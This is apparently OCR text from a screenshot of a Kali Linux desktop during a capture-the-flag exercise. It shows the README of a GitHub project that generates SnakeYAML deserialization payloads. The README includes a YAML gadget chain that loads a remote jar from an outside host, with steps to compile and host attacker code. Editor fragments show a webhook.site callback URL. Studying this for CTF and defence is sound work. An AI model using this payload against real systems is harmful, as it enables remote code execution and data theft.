 Factory.java (web_watersnake) - Sublime Text (UNREGISTERED)
https://github.com/artsploit/yaml-payload
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Code Issues 3 Pull requests Actions Projects Security Insights
master 1 branch 0 tags Go to file Code
artsploit Initial commit f4d8cfa on Apr 16, 2019 1 commit
src Initial commit 4 years ago
.gitignore Initial commit 4 years ago
README.md Initial commit 4 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-
payload.jar)
About
A tiny project for generating SnakeYAML
deserialization payloads
Readme
428 stars
5 watching
97 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Java 100.0%
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
ineFactory {
tps://webhook.site/1cdc0f11-380a-477a-a584-60992c10a93d");
[CTF] 0:bash- 1:bash 2:bash* kali
master 3 Spaces: 4 Java